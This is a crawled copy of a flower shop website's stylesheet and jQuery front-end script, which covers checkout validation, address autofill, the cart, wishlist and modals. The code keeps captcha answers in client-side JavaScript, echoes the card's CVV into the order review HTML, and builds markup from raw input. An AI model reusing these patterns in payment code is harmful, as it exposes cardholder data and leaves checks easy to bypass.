	.secondary .cart_page .item_cart label {display: block; margin: 1rem 0;}
	.secondary .cart_page .item_cart label input{display: block; margin: 0.5rem 0 1rem;}
	.navigation_btn { width: 33.3%;}
	.secondary .cart_page .item_cart .price{position: relative; top: 1.5rem;}
	.secondary .cart_page .item_cart .delete{top: 1.5rem;}
	.secondary .cart_page .item_cart .copy {top: 1.5rem; right: 3rem;}
	.secondary .cart_page .item_cart .additional .delete{top: 1.5rem;}
	.secondary .cart_page .item_cart .additional a{width: 100%;}
	.secondary .cart_page.checkout .item_cart .price{top: 1.5rem;}
  form.search p{font-size: 1.6rem;}
  .modal_search .search {position: relative;}
  form.search button {    top: 4.2rem;    right: 1.6rem;}


}

@media only screen and (max-width: 350px) { .feedback_title { font-size: 2.1rem; }
  .banners .small_img { left: 0.3rem; }
  .store .banner h1 { font-size: 1.8rem;}
  .country_page .banner h1 { top: 10%; font-size: 1.8rem;}
    .store .wrap_sort{top:20%;}
    form.search p { font-size: 1.2rem;}
    form.search button { top: 3.9rem;    right: 1.6rem;}
    .country_page form .input{display: block; width: 100%; margin: 1rem auto;}
    .country_page form .button_colored{display: block; width: 100%; margin: 1rem auto;}
    .country_page .maps a { font-size: 1.2rem;}
    .country_page .maps a.nA { top: 15%; left: 0;}
    .country_page .maps a.As{left: 75%;}
    .country_page .maps a.Oc {top: 73%; left: 65%;}
    .country_page .maps a.Eu { top: 5%; left: 45%;}
 }

@media all and (orientation: landscape) {
  .mobile_phone {display: none !important;}
}

@media all and (max-height: 50px) { 
  .fix_header {display: none;}
}
@media print {
	.wrapper{padding: 0}
	section{padding: 0}
	.print_only2{display: none;}
	.secondary .fix_header {display: none;}
	.secondary .navigation  {display: none;}
	.secondary .footer_top  {display: none;}
	.secondary .footer_bottom  {display: none;}
	 body {-webkit-print-color-adjust: exact;}
	 .secondary .order_page .total_block{width: 100%;}
	 .secondary .order_page .item_cart .count{display: inline-block; text-align: left; vertical-align: middle; margin: 0;}
	 .secondary .order_page .item_cart .price{display: inline-block; float: none; text-align: left; margin: 0; vertical-align: middle; }
	 .secondary .order_page .additional{padding-left: 5px}
	 .secondary .order_page .item_cart a{width: 40%;}
	 .print_info {display: block !important; margin-top: -1rem;}
	 .print_info .phone {float: left;}
	 .print_info .email {float: right;}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.canadianaflowers.com/js/main.js?v=1651054183
body_size: 10283
content:
$(document).ready(function () {
	init();
});


function init() {
	var
        // tm = TweenMax,
        $body = $('body'),
        $window = $(window),
        $footer = $('footer'),
        $header = $('header'),
        $heightHeader = $('header').outerHeight();



        $('.play').click(function () {
        	var img = $('.img');
        	var play = $(this);
        	var bg = $('.overlay');
        	var url = play.attr('data-src');
        	var video =$('#modal_video');
        	video.attr('src', url+'?autoplay=1');
        	img.addClass('hide');
        	play.addClass('hide');
        	bg.addClass('hide');
        	video.removeClass('hide');
        });

        $('.overlay').click(function () {
        	var img = $('.img');
        	var play = $('.play');
        	var bg = $(this);
        	var url = play.attr('data-src');
        	var video =$('#modal_video');
        	video.attr('src', url+'?autoplay=1');
        	img.addClass('hide');
        	play.addClass('hide');
        	bg.addClass('hide');
        	video.removeClass('hide');
        });

        $('input[type=number]').keypress(function (e) {
        	if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        		toast('error','Is not a number');
        		return false;
        	}
        });

        $('.move_to').focus(function () {
        	var top = $(this).offset().top-20; 
        	if ($(window).width()<768) {
        		$('body,html').animate({scrollTop: top}, 1500);
        		$('.fix_header').addClass('hide');
        	}
        });

        $('.input').focusout(function () {
        	$('.fix_header').removeClass('hide');
        });
        $('.input').focus(function(){
        	$(this).prev('.hide').addClass('visible');
        });
        $('.input').focusout(function(){
        	$(this).prev('.hide').removeClass('visible');
        });

        $('#toast_popup').on('click', function(){

        	$(this).css('display', 'none');
        })

        const testing = false;

        /**** cartAccordion ***/
        function cartAccordion(){

        	$('.chekout_items').first().addClass('active');
            $('.place_order').hide();
            $('.step').click(function(e) {
             if ($(this).data('last') == 1)
             {
                $('.place_order').show();
            }
            var thisBlockId = $(this).parents('.chekout_items'),
            nextBlockId = thisBlockId.next();
            $('body').find('.chekout_items.active').each(function(r) {
             var $this = $(this),
             $validate = $this.find('.validate'),
             $validateEmail = $this.find('.validate_email'),
             $validateCard = $this.find('.validate_card'),
             $check_message_text = $('.check_message_text'),
             $validateTel = $this.find('.validate_tel'),
             $validateSelect = $this.find('.validate_select'),
             $validateCaptchaImg = $this.find('.validate_captcha_img'),
             checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
             checkTel = /[0-9 -()+]+$/;

             var error = '';

             $validate.each(function () {
                var value = $(this).val();
                checking(value.length === 0, $(this));
            });
             $check_message_text.each(function () {
                var value = $(this).text();
                checking((value == 'Your message' || value == ''), $(this));
            });
             $validateEmail.each(function () {
                var value = $(this).val().replace(/ /g,'');
                $(this).val(value);
                checking(checkEmail.test(value) === false, $(this));
            });
             $validateTel.each(function () {
                var value = $(this).val();
                checking(value.length < 7 || (!checkTel.test(value)), $(this));
            });
             $validateSelect.each(function () {
                var value = $(this).val();
                checking(value == '', $(this));
            });

             function checking(check, $this) {
                if (check) { 
                    if (!testing) {
                        error++;
                    }
                    $this.addClass('validate_error'); 
                } else {
                   $this.removeClass('validate_error'); 
               }
           }
           if ($validateCard !== undefined && $validateCard.is(':visible')) {
            console.log('go');
            var int_d = new Date(2008, 11+1,1);
            var d = new Date(int_d - 1);
            var lastDay_inmonth = d.getDate('d');
            var GivenDate = $('.card_year').val() + '-' + $('.card_month').val() + '-' + lastDay_inmonth;
            var CurrentDate = new Date();
            GivenDate = new Date(GivenDate);
            if(GivenDate < CurrentDate){
              console.log('error');
              error++;
              $validateCard.addClass('validate_error'); 
            } else {
              console.log('yes');
              $validateCard.removeClass('validate_error'); 
            }
           }
           if (error) {
            toast('error','Correct highlighted areas and submit');
            if (!testing) {
                return false;
            }	
        }else {
            thisBlockId.removeClass('active');
            nextBlockId.addClass('active');
            $('.open_tab').removeClass('active');   
            nextBlockId.find('.open_tab').show().addClass('active');
            reviewInfo();

        }
    });
        });
        };
        function reviewInfo()
        {
            var html = '',
            cardNumber = $('input[name="billing[cardnumber]"]').val();
            html = '<h3>Recipient Information <small class="open_tab2" data-block="recipient_infotab">(Edit)</small></h3>';
            if ( $('#choose_store').length == 0) {
                html += '<p>' + $('input[name="shipping[fname]"]').val() + ' ' + $('input[name="shipping[lname]"]').val() + '</p>';
                html += '<p>';
                    var thisVal = $('#typeoflocation').val();
                    if (thisVal != '')
                    {
                        $('.typeoflocation.'+thisVal).find('.input').each(function(n){
                          if ($(this).val() != '' && $(this).val() != undefined) html += $(this).val() + '<br/> ';
                        });
                    }
                html += $('input[name="shipping[city]"]').val() + ' ';
                if ($('.chekout_items').find('.validate_postal').val() != undefined) {
                   html += $('.chekout_items').find('.validate_postal').val() + ' ';
               }        
               html += $('select[name="shipping[province]"]').val();
               html += '</p>';
               html += '<p>Phones: ' + $('input[name="shipping[phone]"]').val() + ' ' + $('input[name="shipping[phone2]"]').val() + '</p>';
               html += '<p>Special Delivery Instructions: ' + $('textarea[name="order[special_notes]"]').val() + '</p>';
           } else {
               html += '<p>Store to pickup: <br/>' + $('#choose_store option:selected').text() + '<br/>'+$('#choose_store option:selected').data('address')+'</p>';
               html += '<p>Pickup Date: ' + $('#datepic2').val() +'</p>';
           }
           html += '<h3>Billing Information <small class="open_tab2" data-block="billing_infotab">(Edit)</small></h3>';
           html += '<p>' + $('input[name="billing[fname]"]').val() + ' ' + $('input[name="billing[lname]"]').val() + '<p>';

           if (cardNumber != '') {
            cardNumber = '****-****-****-****-' + cardNumber.substr(cardNumber.length - 4);
        }
        html += cardNumber + '<br/>Expire on ' + $('select[name="billing[card_expiry_month]"]').val() + '/' + $('select[name="billing[card_expiry_year]"]').val() + ' (' + $('input[name="billing[cvvcode]"]').val() + ')<p>';
        html += '<p>' + $('input[name="billing[address]"]').val() + ' ' + $('input[name="billing[city]"]').val();
        if ($('select[name="billing[province]"]').val() != undefined) {
            html += ' '+ $('select[name="billing[province]"]').val();
        }
        if ($('select[name="billing[postal]"]').val() != undefined) {
            html += ', '+ $('select[name="billing[postal]"]').val();
        }
        html += '</p>';
        html += '<p>' + $('input[name="billing[phone]"]').val() + '<p>';
        html += '<p>' + $('input[name="billing[email]"]').val() + '<p>';
        $('#review_html').html(html);
    };    
    cartAccordion();

    $('.open_tab').on('click', function(){
        if (!$(this).hasClass('active')) {
            var thisBlock = $(this).parents('.chekout_items');
            $('.chekout_items').removeClass('active');
            $('.open_tab').removeClass('active');
            thisBlock.addClass('active');   
            thisBlock.find('.open_tab').addClass('active');
            reviewInfo();
        } 
    });
    $('body').on('click', '.open_tab2',function(){
      var getBlockClass = $(this).data('block');
      var thisBlock = $('.'+getBlockClass).closest('.chekout_items');
      console.log(getBlockClass);
      console.log(thisBlock);
      $('.chekout_items').removeClass('active');
      $('.open_tab').removeClass('active');
      thisBlock.addClass('active');   
      thisBlock.find('.open_tab').addClass('active');
      reviewInfo();
  });

    $('.chekout_items .list_item2').on('change', function(e)
    {
        var thisId = $(this).val();
        if (thisId >= 0)
        {
            $.ajax({
                url: '/check',
                type: 'POST',
                dataType: 'json',
                data: 'action=GetAddress&id='+thisId,
                success: function(json) {
                    if (json.result == 1 && json.data != null)
                    {
            var address = json.data;
          Object.keys(json.data).forEach(function(k){
            if (address.day_phone != null) {$('input[name="shipping[phone]"]').val(address.day_phone);}
            if (address.evening_phone != null) {$('input[name="shipping[phone2]"]').val(address.evening_phone);}
            if ($('input[name="shipping['+k+']"]').length > 0){
              $('input[name="shipping['+k+']"]').val(address[k]);
            }
            if ($('select[name="shipping['+k+']"]').length > 0){
              $('select[name="shipping['+k+']"]').val(address[k]);
              if (k == 'type' && address[k] != null) {
                $('select[name="shipping['+k+']"]').change();
                var thisType = address[k];
                if (address.name != null) {
                  $('input[name="shipping['+thisType+'][name]"]').val(address.name);
                }
                if (address.address != null) {
                  $('input[name="shipping['+thisType+'][address]"]').val(address.address);
                }
                if (address.address2 != null) {
                  $('input[name="shipping['+thisType+'][address2]"]').val(address.address2);
                }
                if (address.apt != null) {
                  $('input[name="shipping['+thisType+'][apt]"]').val(address.apt);
                }
              }
            }
          });
                    }
                }
            });
        }
    });
    $('#typeoflocation').on('change', function(){
       var val = $(this).val();
       $('.typeoflocation').removeClass('active');
       $('.typeoflocation').find('.needvalidate').removeClass('validate');
       $('.typeoflocation').find('.input').val('');
       $('.'+val).find('.needvalidate').addClass('validate');
       $('.'+val).addClass('active');
   });

    $('.validate_phone_toggle').change(function(e){
      var $thisInput = $(this);
      if ($thisInput.val() != '') {
          $('.validate_phone_toggle').each(function(n){
            if ($(this) != $thisInput) {
              $(this).removeClass('validate');
              $(this).removeClass('validate_error');
              $thisInput.addClass('validate');          
            }
          });
      }
    });



    $('.list_item').click(function(){
       $('.list_item').removeClass('active');
       $(this).addClass('active');
       $(this).find('input').prop('checked', true);
   });

    $('.show_ship').on('click', function(){
       if($(this).hasClass('checked')){
          $('.showing_ship').removeClass('visible');
          $(this).removeClass('checked');
          $(this).text('Add New Address');
          $('.lists').removeClass('hide');
      }else{
          $('.showing_ship').addClass('visible');
          $(this).addClass('checked');
          $(this).text('select address'); 
          $('.lists').find('input').prop('checked', false);
          $('.list_item').removeClass('active');
          $('.lists').addClass('hide');
      }
  });


    /***/

    $('.checkEmail').change(function (e) {
       var thisEmail = $(this),
       checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
       thisEmailVal = thisEmail.val().replace(/ /g,'');
       $(this).val(thisEmailVal);
       if (checkEmail.test(thisEmailVal) !== false){
          $.ajax({
             url: '/check',
             type: 'post',
             dataType: 'json',
             data: 'action=CheckEmail&email='+thisEmailVal,
             success: function(json){
                if (json.result == 0)
                {
                   thisEmail.addClass('validate_error');
                   toast('error',json.message);
               } else {
                   thisEmail.removeClass('validate_error');
               }
           }
       });
      }
  });

    /** Store page  **/

    $('.item_sort').click(function(e){
       var $active =  $(this).data('col'),
       date = new Date;
       date.setDate(date.getDate() + 1);
       document.cookie = "columns="+$active+"; path=/; expires=" + date.toUTCString();
       location.reload();
   });
    $('#prices').change(function(e){
        var filter = $(this).val(),
            template = $(this).data('template'),
            href = window.location.href.split('/filter')[0];
        href = href.split('/page')[0];
        if (filter != 0){href += '/filter/'+filter;}
        window.location.href = href;
    });
    
    $('.select_currency').change(function(e){
       console.log('change');
       var $thisCurrency = $(this).val(),
       date = new Date;
       date.setDate(date.getDate() + 30);
       document.cookie = "currency="+$thisCurrency+"; path=/; expires=" + date.toUTCString();
       location.reload();
   });


    $('.apply').click(function () {
       var res = false,
       thisPromo = $(this).siblings('input').val();
       if (thisPromo != '')
       {
          $.ajax({
             url: '/check',
             type: 'post',
             dataType: 'json',
             data: 'action=checkPromo&promo='+thisPromo,
             success: function(json){
                console.log(json);
                if (json.result == 0){
                   $(this).addClass('error');
                   $(this).siblings('input').addClass('error');
                   toast('error',json.message);
                   setTimeout(function (){
                      $('input').removeClass('error');
                      $('.apply').removeClass('error');
                  }, 5000);
               } else {
                   $(this).siblings('input').addClass('success');
                   $(this).siblings('input').removeClass('error');
                   toast('success', json.message);
                   cartCalcSubtotal();
               }
           }
       });
      } else {
          $(this).addClass('error');
          $(this).siblings('input').addClass('error');
          toast('error','We are sorry, Please enter your code!');
          setTimeout(function (){
             $('input').removeClass('error');
             $('.apply').removeClass('error');
         }, 5000);		
      }
  });

    $('#cleanAddress').click(function(){
       $.ajax({
          url: '/cartAction',
          type: 'POST',
          data: 'action=cleanAddress'
      });
   });

    function showDate() {
       $('#datepic').trigger('click');
       $(this).text("SAVE").unbind('click').click(checkDate);
   }

   function checkDate() {
       $(this).text("edit").unbind('click').click(showDate);
   }

   $('.edit_pick').click(showDate);


   $('.editComment').click(function () {
       $(this).siblings('.short_text').addClass("active");
       var startText = $(this).siblings('.short_text').html();
       if (startText == 'Your message') startText = '';
       $('#commentText').val(startText);
   });
   $('.short_text').click(function () {
       $(this).addClass("active");
       var startText = $(this).html();
       if (startText == 'Your message') startText = '';
       $('#commentText').val(startText);
   });
   $('.save_text').click(function(){
       var text = $(this).siblings('#commentText').val(),
       target = $('.short_text.active'),
       id = target.data('cartid'),
       $toastStyle;
       if (text != '') {
          var textClean = encodeURIComponent(text);
          $.ajax({
             url: '/cartAction',
             type: 'post',
             dataType: 'json',
             data: 'action=addUpsellComment&id='+id+'&text='+textClean,
             success: function(json){
                if (json.result > 0){
                   $toastStyle = 'success';
                   $('.check_message_text').removeClass('validate_error');
               } else {                            
                   $toastStyle = 'error';
               }                        
               target.text(text).removeClass('active');
               toast($toastStyle, json.message);
           }
       });
          $('.dialog_close').trigger('click');	
      } else {
          toast('error', 'Please Enter Your Text');
      }

  });


   $('.close_modal').click(function(){
       $('.dialog_close').trigger('click');
   });


      $('.card_number').keyup(function(e){
        if ($(this).val().substring(0, 1) == 3) {
          $('.card_number').mask('0000 - 000000 - 00000');
          $('.cvv').mask('0000');
        } else {
          $('.card_number').mask('0000 - 0000 - 0000 - 0000');
          $('.cvv').mask('000');
        }
      });


      /***end**/

      $('.select_lang').click(function () {
          $('.lang').toggleClass("opened");
      });
      $('.select_currency').click(function () {
          $('.currency').toggleClass("opened");
      });

      function showPlaceholder() {
          var input =$('form .input');
          input.on('focus',function () {
             $(this).siblings('.label').removeClass('hide');
         });
          input.on('focusout',function () {
             $(this).siblings('.label').addClass('hide');

         });

      }
      showPlaceholder();


      $(".go").on("click", function (event) {
        // event.preventDefault();
        var id = $(this).attr('href'),
        top = $(id).offset().top-300;
        $('body,html').animate({scrollTop: top}, 2500);
    });
      $(".to_top").on("click", function (event) {
          event.preventDefault();
          var id = $(this).attr('href'),
          top = $(id).offset().top-100;
          $('body,html').animate({scrollTop: top}, 1000);
      });



      $('.wish_list').click(function (e) {
          e.preventDefault();        
          var $this = $(this),
          id = $this.data('id');
          $this.attr('disabled', 1);
          $this.text('...');
          $.ajax({
             url: '/cartAction',
             type: 'POST',
             dataType: 'json',
             data: 'action=addwishlist&productId='+id,
             success: function(json){
                if (json.result > 0){
                   var toastStyle = 'success';
               } else {                            
                   var toastStyle = 'error';
               }                        
               $this.parent('.col_6').html('<a href="/account-wishlist" class="save">view wishlist</a>');
               $this.remove();
               toast(toastStyle, json.message);
           }
       });
      });
      $('.remove_wishlist').click(function (e) {
          e.preventDefault();        
          var $this = $(this),
          id = $this.data('id');
          $.ajax({
             url: '/cartAction',
             type: 'POST',
             dataType: 'json',
             data: 'action=removewishlist&productId='+id,
             success: function(json){
                if (json.result > 0){
                   $this.parents('.store_item').remove();
                   if ($('.store_item').length === 0){
                      $('.soon_text').fadeIn('300');
                  }
                  var toastStyle = 'success';
              } else {                            
               var toastStyle = 'error';
           }
           toast(toastStyle, json.message);
       }
   });
      });

      $('.tabgroup > div').hide();
      $('.tabgroup > div:first-of-type').show();
      $('.tabs li').click(function(e){
        // e.preventDefault();
        var $this = $(this),
        tabgroup = '#'+$this.parents('.tabs').data('tabgroup'),
        others = $('.tabs li');
        target = $this.attr('data-tab');

        others.removeClass('active');
        $this.addClass('active');
        $this.siblings('input').prop('checked', true);
        $(tabgroup).children('div').hide();
        $(target).show();
    });

      $('.tabs label').click(function(e){
        // e.preventDefault();
        var $this = $(this),
        tabgroup = '#'+$this.parents('.tabs').data('tabgroup'),
        others = $('.tabs label');
        target = $this.attr('data-tab');

        others.removeClass('active');
        $this.addClass('active');
        $(tabgroup).children('div').hide();
        $(target).show();
    });

      $(window).on('scroll', function () {
          var curPos = $(document).scrollTop()-35;
          var fixPos = 100;
          if ($window.width() <= 1160 && $window.width() > 992) fixPos = 46;
          if ($window.width() <= 992) fixPos = 1;

          if (curPos >= fixPos) {
             $('.header').addClass('isFixed');
             $('.fix_header').addClass('no_border');
             $('.navigation').removeClass('noscroled');

         } else {
             $('.header').removeClass('isFixed');
             $('.navigation').addClass('noscroled');
             $('.fix_header').removeClass('no_border');
         }
     });

      $window.on('resize', function () {
          footerPos();
      });

      function footerPos() {
          if ($window.outerHeight() > $body.outerHeight()) {
             $footer.addClass('fixed_footer');
         }
         else {
             $footer.removeClass('fixed_footer');
         }
     }

     footerPos();

     $.fn.dialog = function () {
      var $this = $(this),
      $dialogWrapper = $('.dialog_wrapper'),
      $dialog = $('.dialog'),
      $dialogBg = $('.dialog_bg'),
      $dialogClose = $('.dialog_close'),
      wPosSet = $window.scrollTop(),
      wPosGet = $body.attr('data-scroll');
      $dialogWrapper.show();
      $dialogBg.show();
      $this.show();
      $body.addClass('dialog_opened');
      $body.css('top', -wPosSet + 'px');
      $body.attr('data-scroll', wPosSet);
      if ($this.height() > $dialogWrapper.height()) {
         $body.addClass('dialog_scrollable');
     } else {
         $body.addClass('dialog_scrollable');
     }
     if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
         $body.addClass('dialog_scrollable_mobile');
     }
     $dialogClose.on('click', function () {
         $dialog.hide();
         $dialogBg.hide();
         $dialogWrapper.hide();
         $body.removeClass('dialog_opened', 'dialog_scrollable_mobile');
         $window.scrollTop(wPosSet);
     });
 };

 $(document).keydown(function (e) {
  if (e.keyCode == 27) {
     $('.dialog_close').trigger('click');
 }
});

var modal_region = $body.find('.modal_region');
if(modal_region.length > 0){
   $('.modal_region').dialog();
}


 $('.validate_form').each(function () {
  console.log('standa');
  var $this = $(this),
  $validate = $this.find('.validate'),
  $validateEmail = $this.find('.validate_email'),
  $validateTel = $this.find('.validate_tel'),
  $validatePass = $this.find('.validate_pass'),
  $validatePassConfirm = $this.find('.validate_pass_confirm'),
  $validateCaptcha = $this.find('.validate_captcha'),
  $validateCap = $this.find('.validate_cap'),
  $validateSelect = $this.find('.validate_select'),
  $validateCaptchaImg = $this.find('.validate_captcha_img'),
  $validateCard = $this.find('.validate_card'),
  checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
  checkTel = /[0-9 -()+]+$/,
  randCaptcha = Math.floor(Math.random() * 9),
  arrayCaptcha = ['08532', 20864, 38204, 42032, 49146, 59749, 60880, 67185, 68880];



  $validateCaptchaImg.attr('src', '../img/captcha/captcha_' + randCaptcha + '.png');

  $this.on('submit', function () { 
     var error = '',
     passValue = $validatePass.val(),
     passConfirmValue = $validatePassConfirm.val();
     $validate.each(function () {
        var value = $(this).val();
        checking(value.length === 0, $(this));
    });
     $validateEmail.each(function () {
        var value = $(this).val().replace(/ /g,'');
        $(this).val(value);
        checking(checkEmail.test(value) === false, $(this));
    });

           if ($validateCard !== undefined && $validateCard.is(':visible')) {
            console.log('go');
            var int_d = new Date(2008, 11+1,1);
            var d = new Date(int_d - 1);
            var lastDay_inmonth = d.getDate('d');
            var GivenDate = $('.card_year').val() + '-' + $('.card_month').val() + '-' + lastDay_inmonth;
            var CurrentDate = new Date();
            GivenDate = new Date(GivenDate);
            checking(GivenDate < CurrentDate, $validateCard);
           }     
     $validateTel.each(function () {
        var value = $(this).val();
        checking(value.length < 7 || (!checkTel.test(value)), $(this));
    });
     $validatePass.each(function () {
        checking(passValue === '' || passValue.length <= 3, $(this));
    });
     $validatePassConfirm.each(function () {
        checking(passValue != passConfirmValue || passValue === '', $(this));
    });
     $validateCaptcha.each(function () {
        var value = $(this).val();
        checking(value != arrayCaptcha[randCaptcha], $(this));
    });
     $validateCap.each(function () {
        var value = $(this).val();
        checking(value != 10, $(this));
    });
     $validateSelect.each(function () {
        var value = $(this).val();
        checking(value == '', $(this));
    });

     function checking(check, $this) {
        if (check) {
           if (!testing) {
            error++;
        }
        $this.addClass('validate_error');
    } else {
     $this.removeClass('validate_error');
 }
}

if (error) {
    toast('error', 'Correct highlighted areas and submit');

    var top = $('.validate_form .validate_error').first().offset().top-100; 

    if ($(window).width()<768) {
     $('body,html').animate({scrollTop: top}, 1500);
 } 
 $('.chekout_items').removeClass('active');    
 $('.validate_error').parents('.chekout_items').addClass('active');        
 if (!testing) {
    return false;
}              
}
});
});

 $('.navigation_btn').on('click', function () {
  $(this).toggleClass('isOpen');
  if ($(this).hasClass('isOpen')) {
     $(this).find('p').html('CLOSE')
 } else {
     $(this).find('p').html('MENU');
     $('.navigation').removeClass('show_sub');
     $('body').removeClass('no-scroll');
 }
 $('.dark_overlay').toggleClass('nav-opened');
 $('.navigation').toggleClass('nav-opened');

 if ($(this).hasClass('isOpen')) {
     $('body').addClass('no-scroll');
 }else{
     $('body').removeClass('no-scroll');
 }
});

 $('.dark_overlay').click(function () {
  $(this).removeClass('nav-opened');
  $('.navigation').removeClass('nav-opened show_sub');
  $('.navigation_btn').removeClass('isOpen');
  $('body').removeClass('no-scroll');
});

    // Drop Menu
    $('.dropDown > a').on('click', function (e) {
    	if ($window.width() <= 992) {
    		e.preventDefault();
    		var parent = $(this).parent();
    		$('.navigation').addClass('show_sub');
    		$('.dropDown').not(parent).removeClass('visible')
    		parent.addClass('visible');
    	}
    });

    // click on sub menu
    $('.navigation_dropBtn a').on('click', function (e) {
    	e.preventDefault();
    	$('.navigation').removeClass('show_sub');
    	$('.dropDown').removeClass('visible')
    });
    $('.btn_mobile').click(function(e){
      e.preventDefault();
      $('.modal_feedback').dialog();

    })

    /**Open Modal function*/
    function openModal() {
    	$('[data-open]').on('click', function (e) {
    		e.preventDefault();
    		$('.dialog_close ').trigger('click');
    		var data = $(this).data('open');
    		var modal = $('.'+data);
    		modal.dialog();
        if (data == 'modal_search') {
          $('.modal_search input.input').focus();
        }
    	});
    }
    openModal();

    $('body').on('click','.open_modal2', function (e) {
    	e.preventDefault();
    	var title = $(this).attr('data-name');
    	var price = $(this).attr('data-price');
    	var image = $(this).attr('data-image');
    	var desc = $(this).attr('data-descr');

    	var title2 = $('#title');
    	var price2 = $("#price");
    	var image2 = $("#img");
    	var desc2 = $("#descr");
    	title2.html(title);
    	price2.html(price);
    	desc2.html(desc);
    	image2.attr("style", image);
    	var data = $(this).attr('data-open');
    	var modal = $('.'+data);
    	modal.dialog();
    });

    $('[data-open="modal_request"]').on('click', function (e) {
    	e.preventDefault();
    	$('.dialog_close ').trigger('click');
    	var data = $(this).data('open'),
    	modal = $('.'+data),
    	name = $(this).data('product');
    	$('.feedback_title').text("You wish "+ name );
    	$('input[type=hidden]').val(name);
    	modal.dialog();
    });


    $('[data-country]').on('click', function (e) {
    	e.preventDefault();
    	var data = $(this).data('country'),
    	region = $(this).data('region'),
    	text = $(this).text();
    	modal = $('.'+data);
    	modal.find('.title').text(text);
    	$('.region_1').removeClass('visible');
    	$('.region_2').removeClass('visible');
    	$('.region_3').removeClass('visible');
    	$('.region_4').removeClass('visible');
    	$('.region_5').removeClass('visible');
    	$('.region_6').removeClass('visible');
    	$('.region_'+region).addClass('visible');
    	modal.dialog();
    });
    $('.show_by_letter').on('click', function (e) {
      e.preventDefault();
      var data = $(this).data('letter'),
      modal = $('.modal_country');
      if(modal.find('[data-letter="'+data+'"]').length == 0) {
        data += '<br/>NOTHING FOUND';
      }
      modal.find('.title').html(data);
      modal.find('li').removeClass('visible');
      modal.find('[data-letter="'+data+'"]').addClass('visible');
      modal.dialog();
    });

    /****/


/* FAQs
    $('.faqs_question').on('click', function () {
        var
            parent = $(this).closest('.faqs_item'),
            dropDown = parent.find('.faqs_content');
        if (parent.hasClass('active') == false) {
            parent.addClass('active');
            if ($(window).height() <= 640) {
                setTimeout(function () {
                    $('html, body').animate({scrollTop: parent.offset().top - 58}, 400);
                }, 400);
            }
        } else parent.removeClass('active');
        $('.faqs_item').not(parent).removeClass('active');
        $('.faqs_content').not(dropDown).slideUp();
        dropDown.stop().slideToggle();
    });
    */

    $('.country').change(function(e){
    	var whichState = $(this).attr('data-change'),
    	thisCountry = $(this).val();
    	countryChange(whichState,thisCountry);
    });

    $('.cart_add').submit(function(e){
    	e.preventDefault();
    	var error = 0,
    	message = 'Error';
        $('.select_item select').removeClass('validate_error');
        $(this).find('.validate').each(function(n){
          if ($(this).val() == '') {
             $(this).addClass('validate_error');
             message = 'All fields are required!';
             error++;
         } else {
             $(this).removeClass('validate_error');
         }            
     });
        $(this).find('.validate_error').each(function(n){
          error++;
      });
        
        if (error == 0){
          var DATA = $( this ).serialize(),
          $toastStyle;
          $.ajax({
             url: '/cartAction',
             type: 'post',
             dataType: 'json',
             data: 'action=addtocart&'+DATA,
             success: function(json){
                if (json.result == 1){
                   window.location.href = "/cart";
                        /*$('.modal_addtocart .dialog_text').html(json.message);
                        $('.modal_addtocart').dialog();*/
                    } else {
                        var additionalCats = json.data.upsellDeliveryError;
                        console.log(json.data.upsellDeliveryError);
                        if (additionalCats != '') {
                            for(var k in additionalCats) {
                             $('.add_more').find('.select_item a.img[data-name="'+additionalCats[k]+'"]').parents('.select_item').find('select').addClass('validate_error');
                         }
                     }
                     toast('error',json.message);
                 }
             }
         });            
      } else {
          toast('error',message);
      }
  });
    $('.qty_input').change(function(e){
      $(this).prop('disabled',true);
    	var thisCartItem = $(this).data('item_cart');
    	updateCart(thisCartItem);
    	cartCalcSubtotal();
    });

    $('.duplicateCartItem').click(function(e){
    	e.preventDefault();
    	duplicateCartItem($(this).parents('.item_cart').data('cart'));
    });
    checkPostal();
    removeProduct();
    $('.click_to_print').click(function(){    	
    	setTimeout(function() { window.print(); }, 200);
    });

    $('.choose_country').change(function(e){
        location.href = "/international/" + $(this).val();
    });
};
/**end init**/
function countryChange(field,country,state){
	$('#country').val(country);
	if (country == 'CA' || country == 'US'){
		$.get('/a/states_'+country+'.php', function(data){
			$('#'+field).html(data);
      $('#'+field).attr('data-c',country);
		})
		.done(function() {
			if (state != ''){
				$('#'+field).val(state);
			}
		});
	} else {
		$('#'+field).html('<option value="N/A">N/A</option>');
	}
};
function toast(cssClass,toastText) {
	var $this = $('#toast_popup'),
	tl = new TimelineMax();
	$this.attr('class',false);
	$this.addClass(cssClass);
	$this.find('#toast_text').html(toastText);
	if (!$this.hasClass('active')) {
		tl.fromTo($this, 0.3, {display: 'none', y: '100%', autoAlpha: 0}, {
			display: 'block',
			y: '0%',
			autoAlpha: 1,
			ease: Back.easeOut
		}).to($this, 0.3, {
			display: 'none',
			y: '100%',
			autoAlpha: 0,
			ease: Back.easeIn,
			delay: 2,
			onComplete: function () {
				$this.removeClass('active');
			}
		});
	}
	$this.addClass('active');
};

function getAddress(id){
	var thisForm = $('.change');
	$('input[name="address_id"]').val(id);
	if (id >= 0){            
		$.ajax({
			url: '/check',
			type: 'post',
			dataType: 'json',
			data: 'action=GetAddress&id='+id,
			success: function(json){
				var address = json.data;
        if (json.result == 1){
          Object.keys(address).forEach(function(k){
            console.log($('input[name='+k+']'));
            if ($('input[name='+k+']').length > 0){
              $('input[name='+k+']').val(address[k]);
            }
            if ($('select[name='+k+']').length > 0){
              $('select[name='+k+']').val(address[k]);
              if (k == 'type' && address[k] != null) {
                $('select[name='+k+']').change();
                var thisType = address[k];
                if (address.name != null) {
                  $('input[name="shipping['+thisType+'][name]"]').val(address.name);
                }
                if (address.address != null) {
                  $('input[name="shipping['+thisType+'][address]"]').val(address.address);
                }
                if (address.address2 != null) {
                  $('input[name="shipping['+thisType+'][address2]"]').val(address.address2);
                }
                if (address.apt != null) {
                  $('input[name="shipping['+thisType+'][apt]"]').val(address.apt);
                }
              }
            }
            countryChange('province',address['country'],address['province']);
          });
        }
			}
		});
	} else {
		thisForm.find('input').val('');
		$('input[name="address_id"]').val(-1);
	}
	$('form.change').slideDown('300');
};
function deleteModal(){
	$('.remove_modal').click(function(e){
		e.preventDefault();
